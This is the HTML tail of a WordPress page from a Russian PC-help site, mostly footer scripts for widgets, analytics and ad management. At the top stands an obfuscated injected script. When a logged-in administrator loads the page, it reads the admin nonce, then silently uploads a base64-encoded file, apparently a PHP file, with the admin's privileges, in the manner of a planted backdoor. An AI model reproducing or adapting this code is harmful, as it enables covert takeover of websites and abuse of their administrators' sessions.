(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 